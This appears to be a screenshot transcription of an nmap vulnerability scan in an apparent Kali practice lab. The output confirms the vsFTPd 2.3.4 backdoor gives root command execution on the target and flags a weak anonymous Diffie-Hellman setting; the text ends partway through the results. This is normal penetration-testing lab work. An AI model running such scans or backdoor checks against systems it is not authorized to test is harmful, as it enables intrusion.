 1 2 3 4
9:42
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ ×
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$ sudo nmap --script vuln 10.0.2.4
[sudo] contraseña para jorgekalilinux:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-24 09:35 WEST
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for 10.0.2.4
Host is up (0.0010s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| ssl-dh-params:
|   VULNERABLE:
|   Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
|     State: VULNERABLE
|       Transport Layer Security (TLS) services that use anonymous
|       Diffie-Hellman key exchange only provide protection against passive
|       eavesdropping, and are vulnerable to active man-in-the-middle attacks
|       which could completely compromise the confidentiality and integrity
|       of any data exchanged over the resulting session.
|     Check results:
|       ANONYMOUS DH GROUP 1
|             Cipher Suite: TLS_DH_anon_WITH_DES_CBC_SHA
|             Modulus Type: Safe prime
|             Modulus Source: postfix builtin
|             Modulus Length: 1024
|             Generator Length: 8
|             Public Key Length: 1024
|     References:
|       https://www.ietf.org/rfc/rfc2246.txt
|